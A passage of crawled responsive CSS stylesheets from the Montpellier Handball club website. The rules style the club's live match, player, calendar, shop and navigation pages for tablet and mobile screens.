		justify-content: space-around; -webkit-justify-content: space-around;
		background: #FFF;
		border-radius: 5px;
		margin: 15px auto 15px;
	}

	.tickets-title {
		padding: 30px 20px;
	}
	.tickets-nav {
		padding: 0px 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/sports.css?v=2024-02-05_x001
body_size: 673
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* ------------------------------------------------------------------------ 		
			
		SPORTS/LIVES.css

	 ------------------------------------------------------------------------		*/
.section-live .live-title {
	left: 50%;
	margin-left: -160px;
}
.top-wrapper {
	width: 100%;
}
	.top-wrapper .top-col {
		width: 48%;
	}
	.top-team {
		width: 100%;
	}
	.player-item {
		width: 100%;
	}
	.player-item .player-stats {
		width: 110px;
	}
		.player-item .player-stats .graph {
			position: relative;
			top: auto;
			left: auto;
			width: 100%;
		}
	.player-item .player-stats .graph .graph-inside {
		display: none;
	}
	.player-item .player-stats .graph .graph-stats {

	}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/PLAYERS.css

	 ------------------------------------------------------------------------		*/
.players-more-infos.index {
	width: 100%;
}		
	.players-more-infos.index .name {
		left: 0px;
		width: 340px;
	}
	.players-more-infos.index .col-infos {
		left: 40px;
	}
	.players-more-infos.index .col-picture {
		left: 260px;
		width: 300px;
	}
		.players-more-infos.index .col-picture img {
		}
	.players-more-infos .col-stats {
		right: 0px;
		width: 310px;
	}


/* ------------------------------------------------------------------------ 		
			
		SPORTS/CALENDARS.css

	 ------------------------------------------------------------------------		*/
.calendars-carousel .item .infos .button {
	display: block;
	max-width: 110px;
	margin: 10px 0 0 0;
}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/COMPETITIONS.css

	 ------------------------------------------------------------------------		*/
.competitions-index .col-news {
	width: 35%;
}
	.competitions-index .col-news .inside {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.competitions-index  .col-news .inside .picture {
			width: 100%;
		}
		.competitions-index .col-news .inside .news-infos {
			width: 100%;
			margin: 7px 0;
		}
.competitions-index .col-calendars {
	width: 65%;
}

.competitions-index .next-wrapper {
	bottom: -115px;
}



/* ------------------------------------------------------------------------ 		
			
		SPORTS/COMPETITIONS.css
		> HOME
	 ------------------------------------------------------------------------		*/
.competitions-home {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.competitions-home .col-tabs {
	height: 54px;
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	border: none;
	border-bottom: 2px solid #e2e0df;
	margin-bottom: 6px;
}
.competitions-home .col-tabs .tabs-item .name {
	display: none;
}
.competitions-home .col-tabs .section-title {
	margin-right: 45px;
}
.competitions-home .col-infos .tabs-content .inside .section-link {
	width: 100%;
}
.competitions-home .col-tabs .tabs-item {
	padding: 0px;
}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/core.css?v=2024-02-05_x001
body_size: 690
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

/* ------------------------------------------------------------------------ 		
			
		CORE/LAYOUT.css

	 ------------------------------------------------------------------------		*/
.cols-30x70-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.cols-30x70-left {
		width: 100%;
		margin: 0;
		margin-bottom: 20px;
	}
	.cols-30x70-right {
		width: 100%;
		margin: 0;
		margin-bottom: 20px;
	}

/* ------------------------------------------------------------------------ 		
			
		CORE/FORM.css

	 ------------------------------------------------------------------------		*/
	ul.form-default {
		padding: 10px;
	}
	ul.form-default li {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
	ul.form-default li label {
		width: 100%;
		margin-bottom: 3px;
		margin-left: 16px;
		text-align: left;
	}
	ul.form-default li .on-cols.on2cols {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		width: 100%;
	}
	ul.form-default li .on-cols.on2cols label {
		width: 100%;
		margin-top: 7px;
	}
	ul.form-default li .on-cols.on2cols input, ul.form-default li .on-cols.on2cols select, ul.form-default li .on-cols.on2cols textarea {
		width: 100%;
	}
	ul.form-default li .on-cols.on2cols .mright {
		margin-right: 0px;
	}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MEDIAS.css

	 ------------------------------------------------------------------------		*/
.medias-col.wfull {
	width: 50%;
	margin: 0px;
}
.medias-col {
	width: 33%;
	margin: 0px;
}
	.medias-col.events {
		margin: 0px;
		width: 33%;
	}
.medias-item {
	border-radius: 0px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SPORTS.css

	 ------------------------------------------------------------------------		*/
.famous-item.wfull {
	width: 33%;
}


/* ------------------------------------------------------------------------ 		
			
		ARTICLES/ARTICLES.css
		
	 ------------------------------------------------------------------------		*/
	/* LARGEUR */
	.columns-wrapper .col.width-xsmall {
		width: 100%;
	}
	.columns-wrapper .col.width-sidebar {
		width: 100%;
	}
	.columns-wrapper .col.width-small {
		width: 100%;
	}
	.columns-wrapper .col.width-small-l {
		width: 100%;
	}
	.columns-wrapper .col.width-medium-s {
		width: 100%;
	}
	.columns-wrapper .col.width-medium {
		width: 100%;
	}
	.columns-wrapper .col.width-medium-l {
		width: 100%;
	}
	.columns-wrapper .col.width-large-s {
		width: 100%;
	}
	.columns-wrapper .col.width-large {
		width: 100%;
	}
	.columns-wrapper .col.width-large-f {
		width: 100%;
	}
	.columns-wrapper .col.width-full {
		width: 100%;
	}
		
/* ------------------------------------------------------------------------ 		
			
		ARTICLES/LISTINGS.css
		
	 ------------------------------------------------------------------------		*/
	article .listing-wrapper .listing-items {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.listing-wrapper .listing-items .item {
			width: 98%;
		}
		.listing-wrapper .listing-items .item .row {
			text-align: left;
		}


	ul.form-default	.col-left {
		width: 100% !important;
	}
	ul.form-default	.col-right {
		width: 100% !important;
	}

	ul.form-default.front-contact .col-left {
		width: 98%;
		padding: 15px 0 0;
		float: none;
		margin: 0 auto;
	}
	ul.form-default.front-contact .col-right {
		width: 98%;
		padding: 0;
		float: none;
		margin: 0 auto;
	}

	ul.form-default.front-contact .col-left li, ul.form-default.front-contact .col-right li {
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	}

	ul.form-default.front-contact .col-left label, ul.form-default.front-contact .col-right label {
		width: 38%;
		text-align: right;
		margin: auto 0;
	}
	ul.form-default.front-contact .col-left .input, ul.form-default.front-contact .col-right .input {
		width: 60%;
	}

	ul.form-default li.checkbox {
		padding: 15px 0;
		margin: 15px 0;
	}
		ul.form-default li.checkbox label {
			text-align: left;
		}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/nav.css?v=2024-02-05_x001
body_size: 1256
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

.footer-row .footer-col.w50 {
	width: 98%;
}

/* ------------------------------------------------------------------------ 		
			
		NAV/HEADER.css

	 ------------------------------------------------------------------------		*/
div.header-desktop .row-top {
	display: none;
}
div.header-desktop .row-logo {
	background: url('../_img/backgrounds/nav-white.jpg') bottom center no-repeat #FFF;
	height: 65px;
}
	div.header-desktop .row-logo .container {
		height: 65px;
	}
	div.header-desktop a.head-logo {
		top: auto;
		left: 0;
		position: relative;
		height: 60px;
		width: auto;
		margin: auto 10px;
	}
		div.header-desktop a.head-logo img {
			height: 60px;
			width: auto;
		}
	div.header-desktop .head-name {
		margin: auto 0;
	}
		div.header-desktop .head-name .site span {
			font-size: 12px;
		}

	#nav-toolbar.scrolled {
		height: 45px;
	}
div.header-desktop .row-shortcuts {
	display: none;
}


.scale-down-center {
	-webkit-animation: none;
	        animation: none;
}
.scale-up-center {
	-webkit-animation: none;
	        animation: none;
}

.nav-desktop {
    display: none;
}
.nav-mobile {
    display: block;
}


.site-nav {
	top: 65px;
}
.site-nav-inside {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.site-nav-inside .col-main {
		width: 60%;
		margin: 20px auto 0 20px;
	}
		.link-wrapper {
			width: 100%;
		}
			.mobile-nav-top {
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start;-webkit-justify-content: flex-start;
				background: #19365e;
				padding: 0px;
				height: 42px;
			}
				.mobile-nav-top .link-a {
					width: 96%;
					padding: 7px;
					margin: auto 0;
					background: #19365e;
					color: #FFF;
				}
					.mobile-nav-top .link-a.w-icon {
						width: 100%;
						margin: auto 0;
				        font-weight: bold;
				        font-style: italic;
				        font-size: 17px;
				        text-transform: uppercase;
				        color: #FFF;
				        display: flex; display: -webkit-flex; 
				        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				        justify-content: flex-start; -webkit-justify-content: flex-start;
					}
			        .mobile-nav-top .link-a.w-icon span {
			            color: #85c4eb;
			        }
			        .mobile-nav-top .link-a.w-icon .icon {
			            width: 28px;
			            display: flex; display: -webkit-flex; 
			            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			            justify-content: space-around; -webkit-justify-content: space-around;
			        }
			            .mobile-nav-top .link-a.w-icon img {
			                width: 28px;
			                height: 28px;
			                margin: auto 3px;
			            }
			        .mobile-nav-top .link-a.w-icon .name {
			            line-height: 0.9;
			            font-size: 15px;
			            margin: auto 0;
			        }

				.mobile-nav-top .nav-arrow {
					width: 10%;
					background: #85c4eb;
					padding: 7px;
					height: 42px;
					text-align: center;
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: space-around; -webkit-justify-content: space-around;
				}
					.mobile-nav-top .nav-arrow .arrow-inside {
						margin: auto 0;						
					    transition: all .3s ease-in-out;
					}
					.mobile-nav-top .nav-arrow .arrow-inside.is-rotate {
						-ms-transform: rotate(180deg); /* IE 9 */
						-webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
						transform: rotate(180deg);			
					}

			.sublink-wrapper {
				display: none;
				padding-top: 12px;
				padding-bottom: 10px;
			}
			.link-wrapper .sub-link1 {
				font-size: 12px;
				padding: 1px;
			}

	.site-nav-inside .col-top {
		width: 125px;
		margin: 40px 50px 0 auto;
	}
		.col-top a {
			width: 100%;
			text-align: center;
	        display: block;
	        margin: 7px 0;
	        height: 23px;
	        line-height: 22px;
	        border: 1px solid #FFF;
	        border-bottom: none;
	        width: 125px;
	        text-align: center;
	        font-weight: bold;
	        text-transform: uppercase;
	        color: #FFF;
	        background: #0c1e3c;
	        font-size: 11px;
		}
	        .col-top a.active {
	            border-color: #ca5522;
	            background-color: #ca5522;
	            color: #FFF;
	            height: 23px;
	        }

div.header-desktop .row-alert .alert-link {
	font-size: 13px;
}

/* ------------------------------------------------------------------------ 		
			
		NAV/FOOTER.css

	 ------------------------------------------------------------------------		*/
.footer-row {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.footer-row .footer-col {
		padding: 0;
	}
	.footer-row .footer-col.w25 {
		width: 100%;
	}
	.footer-col .logo {
		position: relative;
		top: 0px;
		text-align: center;
	}
	.footer-col .socials {
		margin: 10px auto;
	}
	.footer-row .spacer {
		width: 100%;
		height: 1px;
		margin: 10px;
	}
	.footer-nav-wrapper {
		display: none;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/plugins.css?v=2024-02-05_x001
body_size: 280
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

.addevents-bt {
    height: auto;
    padding: 5px;
}
    .addevents-bt .icon {
        margin: auto 20px;
    }
    .addevents-bt .label {
        font-size: 14px;
        line-height: 1.0;
    }
        .addevents-bt .label span {
        }

/* ------------------------------------------------------------------------         
            
        PLUGINS/TABS.css

     ------------------------------------------------------------------------       */
div.tabslinks-wrapper {
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
    justify-content: center; -webkit-justify-content: center;
}
    .tabs-link {
        margin: 0 auto 20px;
        width: 47%;
        border-radius: 15px;
    }
    .tabs-link .label-wrapper {
        font-size: 15px;
    }
.maps-wrapper {
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
    .map-item.on-col {
        width: 100%;
        margin-bottom: 15px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/contents.css?v=2024-02-05_x001
body_size: 488
content:
@media only screen and (max-width: 920px), only screen and (max-device-width: 920px) {
	.box-infos {
		width: 90%;
		left: 5%;
    	margin-left: 0;
    	bottom: 40px;
	}
	.box-infos .title {
		font-size: 28px;
	}
}

@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {
/* ------------------------------------------------------------------------ 		
			
		SPORTS/TROPHEES.css

	 ------------------------------------------------------------------------		*/
.trophees-home .trophees-item .name {
	font-size: 11px;
}	

.banners-desktop {
	display: none;
}
.banners-mobile {
	display: block;
}

.more-col40.wpadding-left {
	padding: 15px;
}


.results-carousel {
	height: 185px;
	margin-bottom: 35px;
}
.calendars-results-next .item {
	width: 100%;
	height: 185px;
	display: block;
}
.calendars-results-next .item .col-teams {
	width: 100%;
	height: 90px;
	float: left;
}
.calendars-results-next .item .col-home {
	float: left;
}
.calendars-results-next .item .col-score {
	float: left;
}
.calendars-results-next .item .col-away {
	float: left;
}
.calendars-results-next .item .button.results {
	left: 0px;
}
.next-wrapper {
	height: 175px;
}


.content-item.item-small {
	width: 96%;
	height: unset;
}
.content-item.w-border-right {
	border-right: none;
	border-bottom: 1px solid #e2e0df;
}
}

@media only screen and (max-width: 700px), only screen and (max-device-width: 700px) {
.box-infos-wrapper {
	position: relative;
    bottom: 0;
    width: 100%;
    left: 0;
}
.box-infos {
    border-radius: 0;
    padding: 23px;
    opacity: 1;
    background: #FFF;
}
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/sports.css?v=2024-02-05_x001
body_size: 1084
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

/* ------------------------------------------------------------------------ 		
			
		SPORTS/LIVES.css

	 ------------------------------------------------------------------------		*/
.live-inside {
	padding: 15px;
}
.live-subtitle {
	width: 100%;
}

.section-live.live-header {
	height: auto;
}
.section-live .competitions-name {
	position: relative;
}
.section-live .competitions-logo img {
	height: 40px;
	width: auto;
}
.home-live-header .live-title,
.home-live-header .home-competitions-logo {
	display: none;
}
.teams-wrapper {
	position: relative;
	margin-top: 40px;
	top: auto;
}
	.teams-wrapper .col-team {
		width: 33%;
	}
		.teams-wrapper .col-team .teams-logo {
			width: 70px;
			height: 70px;
		}
			.teams-wrapper .col-team .teams-logo img {
				width: 70px;
				height: 70px;
			}
		.teams-wrapper .col-team .teams-name {
			font-size: 20px;
		}
	.teams-wrapper .col-center {
		width: 33%;
		margin-top: 5px;
	}
		.teams-wrapper .col-center .time {
			font-size: 12px;
		}
		.teams-wrapper .col-center .time span {
			font-size: 16px;
		}
		.teams-wrapper .col-center .score {
			font-size: 48px;
			margin-bottom: 15px;
		}
			.teams-wrapper .col-center .score span {
				font-size: 55px;
			}
		.teams-wrapper .col-center .refresh {
			margin-bottom: 15px;
		}



.events-item {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	height: auto;
	position: relative;
}
	.events-item .col-time {
		color: #999;
		width: 100%;
		text-align: left;
	}
	.events-item .col-description {
		padding: 5px 0;
		width: 100%;
		text-align: left;
	}
	.events-item .col-teams {
		position: absolute;
		top: 0px;
		right: 0px;
	}

.top-wrapper {
	width: 100%;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.top-wrapper .top-col {
		margin: 0 auto;
		width: 100%;
	}
	.top-wrapper .top-team {
		width: 100%;
		margin: 0 auto 15px;
	}
	.top-wrapper .top-players {
	}
	.top-wrapper .top-players .player-item {
	}
.players-more-infos.index {
	height: 500px;
}
	.players-more-infos.index .number {
		right: 10px;
		top: 24px;
		left: auto;
		width: 180px;
		font-size: 100px;
	}
		.players-more-infos .number span {
			font-size: 60px;
		}
	.players-more-infos.index .col-infos {
		top: 130px;
		left: auto;
		right: 10px;
	}
	.players-more-infos.index .col-picture {
		top: -20px;
		left: 0;
		margin-top: 0;
		width: 200px;
		bottom: auto;
		overflow: auto;
	}
		.players-more-infos .col-picture img {
			width: 285px;
		}
	.players-more-infos .col-stats {
		top: 285px;
		left: auto;
    	right: 10px;		
    	width: 320px;
    	height: auto;
	}
		.players-more-infos .col-stats .graph-wrapper {
			display: none;
		}
		.players-more-infos .col-stats .title {
			text-align: left;
			line-height: 1.0;
			margin-bottom: 10px;
		}
		.players-more-infos .col-stats .stats-item {
			text-align: left;
		}

	.players-more-infos.index .rs-links {
		margin-left: 0px;
		left: 30px;
		bottom: auto;
		top: 420px;
	}



/* HOME 	*/
.home-live-header {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.home-live-header .live-title {
	display: none;
}
.home-live-header .home-teams {
	width: 100%;
}
.home-live-header .home-teams .teams-logo {
	width: 45px;
	height: 45px;
}
	.home-live-header .home-teams .teams-logo img {
		width: 45px;
		height: 45px;
	}
.home-live-header .home-teams .home-center .score {
	font-size: 30px;
}
	.home-live-header .home-teams .home-center .score span {
		font-size: 32px;
	}

.home-competitions-logo {	
	width: 100%;
	text-align: center;
	margin-top: 4px;
}
.home-competitions-logo img {
	width: auto;
	height: 35px;
}
.home-live-progress .text {
	width: 270px;
	margin-left: -135px;
}

.home-live-more {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.home-live-more .home-events {
	width: 98%;
	margin: 0 auto;
}
	.home-live-more .home-events .events-item {
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	}
	.home-live-more .home-events .events-item .col-time {
		color: #FFF;
	}
	.home-live-more .home-events .events-item .col-description {
		text-align: left;
	}
.home-live-more .home-stats{
	width: 98%;
	margin: 15px auto 0;
}

.home-live-more .home-stats .player-item .player-infos .player-name {
	text-align: left;
	margin-left: 5px;
}
.home-live-more .home-stats .player-item .player-stats {
	width: 90px;
}


/* standings home */
.standings-home-col {
	margin: auto 10px;
}
	.standings-home-col .col-logo {
		width: 18%;
	}
	.standings-home-col .col-standing {
		width: calc(100% - 20%);
		margin-left: 2%;
	}
		.standings-small .row-standings {
			font-size: 13px;
		}
		.standings-small .col-team,
		.standings-small .col-points {
			font-size: 13px;
			min-width: unset;
		}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/shop.css?v=2024-02-05_x001
body_size: 1322
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

/* shop site home products */
.products-carousel .products-item-home .picture {
	height: 280px;
}
.products-carousel .products-item-home .infos-wrapper .title {
	width: 100%;
}
.products-carousel .products-item-home .infos-wrapper .price {
	width: 100%;
	font-size: 19px;
}
.products-carousel .products-item-home .view-link {
	width: 60%;
}

/* ------------------------------------------------------------------------ 		
			
		SHOP/FILTER.css

	 ------------------------------------------------------------------------		*/
a.slide-articles-item div.picture {
	height: auto !important;
}
a.slide-articles-item div.infos {
    width: 100%;
    height: auto;
    position: relative;
    top: 0;
    left: 0;	
    margin-top: 10px;
}
a.slide-articles-item div.infos .title {
	font-size: 26px;
	color: #333;
	line-height: 1.0;
}
a.slide-articles-item div.infos .intro {
	font-size: 12px;
	color: #333;
    line-height: 1.1;
}
a.slide-articles-item div.infos .button-more {
	padding: 7px;
	font-size: 15px;
}


/* ------------------------------------------------------------------------ 		
			
		SHOP/NAV.css

	 ------------------------------------------------------------------------		*/
.user-nav-inside .cart-bt {
	width: auto;
}
.user-nav-inside .cart-bt .col-info {
	display: none;
}

.head-cart-wrapper {
	top: 60px;
	width: 80%;
}
.head-account-wrapper {
	top: 60px;
	width: 80%;
}

div.header-desktop .row-shortcuts-shop {
	display: block;
}
	div.header-desktop .row-shortcuts a {
		font-size: 14px;
		margin: auto auto;
	}

.user-nav-inside .cart-chrono {
	width: 76px;
	font-size: 11px;
	position: absolute;
	bottom: 0px;
	height: 20px;
	line-height: 20px;
}

/* ------------------------------------------------------------------------ 		
			
		SHOP/FILTER.css

	 ------------------------------------------------------------------------		*/
.shop-col-filters {
	width: 0px;
	border-right: 3px solid #ca521f;
	position: relative;
    -webkit-transition: width .7s ease-in-out 0s;
    -moz-transition: width .7s ease-in-out 0s;
    -ms-transition: width .7s ease-in-out 0s;
    -o-transition: width .7s ease-in-out 0s;
    transition: width .7s ease-in-out 0s;
}
	.shop-col-filters.extended {
		width: 70%;
	}

	.shop-col-filters .shop-filters-inside {
		width: 100%;
		overflow: hidden;
	}

	.shop-col-toggle {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		width: 30px;
		height: 30px;
		position: absolute;
		top: 0px;
		right: -33px;
		background: #ca521f;
		z-index: 40;
	    border-bottom-right-radius: 7px;
	}
		.shop-col-toggle img {
			width: 20px;
			height: auto;
			margin: auto;
		}

.shop-col-index {
	width: 98%;
	overflow: auto;
}
	.shop-col-index.reduced {
		width: 25%;
		overflow: hidden;
	}

.products-nav {
	margin: 33px 0 0 0;
}
	.products-nav .nav-col {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.products-nav label {
			width: 100%;
		}

/* ------------------------------------------------------------------------ 		
			
		SHOP/ORDERS.css

	 ------------------------------------------------------------------------		*/
.addbox-wrapper .col-product {
	width: 50%;
	padding-left: 0px;
}
.products-order .picture {
	display: none;
}

.step-wrapper .step {
	font-size: 12px;
	padding: 9px 15px;
}


.cart-wrapper .row {
	margin-top: 11px;
}
.cart-wrapper .col-product {
	width: 50%;
	padding: 0px 4px;
}
	.cart-wrapper .col-product.head {	
		margin: auto 0 4px;
	}
	.cart-wrapper .products-order .picture {
		display: none;
	}
	.products-order .infos-wrapper .title {
		font-size: 15px;
	}

.cart-wrapper .col-more {
	width: 20%;
	padding: 0px;
	font-size: 13px;
}
	.cart-wrapper .col-more.col-price {
		padding-right: 0px;
	}

.cart-wrapper .col-address {
	width: 50%;
	padding: 0px 4px;
}

.products-order .infos-wrapper {
	width: 100%;
	margin: 0px;
	padding: 0px;
}

.cart-wrapper .row.total-sub .col-product, .cart-wrapper .row.total-ht .col-product, .cart-wrapper .row.total-global .col-product {
	width: 30%;
}
.cart-wrapper .row.total-global .price, .cart-wrapper .row.total-ht .price {
	padding-top: 5px;
}

.cart-wrapper .col-text {
	width: 100%;
	padding: 7px 15px;
}
.form-text-wrapper {
	width: 100%;
	padding: 7px 15px;
}

.cart-msgs-wrapper {
	width: 100%;
	padding: 25px 20px 10px;
}
	.cart-msgs-wrapper .cart-msg {
		width: 90%;
		margin-bottom: 0px;
	}

/* ------------------------------------------------------------------------ 		
			
		SHOP/PRODUCTS.css

	 ------------------------------------------------------------------------		*/
.products-col {
	width: 240px;
	margin: 0px 10px 40px 10px;
}

.product-wrapper {
	width: 100%;
}
	.product-wrapper .product-cols {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.product-wrapper .product-cols .col-picture {
			width: 100%;
		}
		.product-wrapper .product-cols .col-infos {
			width: 100%;
			margin: 15px;
		}
	.product-medias-wrapper	{
		display: none;
	}

	.product-description-wrapper {
		width: 100%;
		padding: 15px;
	}

	.product-medias-wrapper {
		display: none;
	}
	.product-medias-mobile {
		display: block;
		padding: 10px 0;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}	
		.product-medias-mobile .medias-item {
			width: 95px;
			height: 95px;
			border: 1px solid #d6d6d6;
			margin: 0 10px;
			overflow: hidden;
			position: relative;
			z-index: 999;
			background: #FFF;
		}
			.product-medias-mobile .medias-item img {
				width: 95px;
				height: 95px;
			}


.products-carousel .products-item .price {
}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/core.css?v=2024-02-05_x001
body_size: 400
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

.section-subtitle {
	font-size: 31px;
}
section, section.section-spacer, 
.section-spacer,
section.special-padding {
	margin-bottom: 50px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css

	 ------------------------------------------------------------------------		*/
	.items-inside.home {
		margin-top: 0px;
		padding-top: 20px;
	}

	/*	COLONNES 	*/
	.items-inside .item-col25 {
		width: 50%;
		margin: 0;
	}
	.items-inside .item-col33 {
		width: 50%;
		margin: 0;
	}
	.items-inside .item-col49 {
		width: 50%;
		margin: 0;
	}
	.items-inside .item-col100 {
		width: 100%;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css
		
	 ------------------------------------------------------------------------		*/
	.content-item .picture {
		height: 180px;
	}



/* ------------------------------------------------------------------------ 		
			
		PLUGINS/PAGINATION.css
		
	 ------------------------------------------------------------------------		*/
	div.pagination-wrapper {
		width: 100%;
	}
		div.pagination-inside {
			width: 98%;
			margin: 0 auto;
		}


/* ------------------------------------------------------------------------ 		
			
		CORE/SECTIONS.css
		
	 ------------------------------------------------------------------------		*/
	.section-title {
		padding: 0 10px;		
	}

	ul.form-default.front-contact label {
		width: 30%;
		font-size: 11px;
	}
	ul.form-default.front-contact .input {
		width: 60%;
	}

}

@media only screen and (max-width: 380px), only screen and (max-device-width: 380px) {
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/contents.css?v=2024-02-05_x001
body_size: 1272
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {
.section-link {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.section-link a {
		margin-bottom: 4px;
	}
.section-link.link-more {
	margin-top: 20px;
}

.newsletter-form {
	width: 100%;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.newsletter-form .title,
	.newsletter-form .field,
	.newsletter-form .submit {
		width: 100%;
		text-align: center;
		margin: 4px 0;
	}
	.newsletter-form .field input,
	.newsletter-form .submit input {
		width: 80%;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/PARTNERS.css

	 ------------------------------------------------------------------------		*/
.partners-item {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.partners-item .picture {
	margin: 0 auto;
}
.partners-item .description {
	width: 100%;
	text-align: center;
	margin: 5px 0;
}
.partners-item .description .title {
	font-size: 15px;
}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/LISTINGS.css

	 ------------------------------------------------------------------------		*/

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css

	 ------------------------------------------------------------------------		*/


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MEDIAS.css

	 ------------------------------------------------------------------------		*/
.medias-col {
	width: 50%;
}
.medias-col.events {
	width: 50%;
}

.medias-item {
	height: 200px;
}
.medias-item .inside {
	height: 200px;
}
.medias-item .picture-overlay {
	height: 90px;
}
.medias-item .row-date {
	bottom: 66px;
}
.medias-item .row-description {
	bottom: 18px;
	font-size: 13px;
	height: 40px;
}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SPORTS.css

	 ------------------------------------------------------------------------		*/
.trophees-home {
	margin-top: 25px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.row-calendars {
	margin: 0 12px 2px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.row-calendars .col-date {
		width: 100%;
		text-align: center;
		margin-bottom: 5px;
	}
		.row-calendars .col-date .date {
			text-align: center;
		}

	.row-calendars .home-name,
	.row-calendars .away-name {
		width: 25%;
	}
	.row-calendars .home-logo,
	.row-calendars .away-logo {
		width: 14%;
	}
	.row-calendars .col-score {
		width: 21%;
		font-size: 23px;
	}
	.row-calendars .col-day {
		width: 100%;
		margin: 5px 0;
		text-align: center;
	}
	.row-calendars .col-icons {
		width: 100%;
		justify-content: center; -webkit-justify-content: center;
	}

/* equipe pro > dernier/prochain resultats */
.next-wrapper .row-calendars, .results-carousel .row-calendars {
	justify-content: center; -webkit-justify-content: center;
}
.next-wrapper .row-calendars .col-date {
	width: 100%;
}
.next-wrapper .row-calendars-title, .results-carousel .row-calendars-title {
	text-align: center;
}

/* equipe pro > prochain match d'une compétition */
.competition-next-game {
	height: unset;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
	padding: 15px;
	background-position: top center;
}
	.competition-next-game .infos {
		padding: 15px 0;
		text-align: center;
	}
	.competition-next-game .buttons {
		width: 100%;
		justify-content: center; -webkit-justify-content: center;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/PARTNERS.css

	 ------------------------------------------------------------------------		*/

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/NEWS.css

	 ------------------------------------------------------------------------		*/


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MAPS.css

	 ------------------------------------------------------------------------		*/


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SLIDERS.css

	 ------------------------------------------------------------------------		*/
/* 	PRODUCTS 	*/
.products-carousel.owl-carousel {
	width: 100%;
}
.products-carousel .owl-nav {
    top: -44px;
    width: 15%;
    left: 8px;
}


/*	PLAYERS > SMALL 	*/
.players-carousel-small {
}
.players-carousel-small .owl-nav {
	top: auto;
	bottom: 50px;
}
.players-carousel-small.owl-carousel {
}
.players-carousel-small .players-item {
}
	.players-carousel-small .players-item .picture {
		left: 0px;
	}
.players-carousel-small .owl-item.active.center .players-item .more-infos {
	right: 0px;
	width: 50%;
}


.owl-nav-small-white .owl-nav .owl-prev {
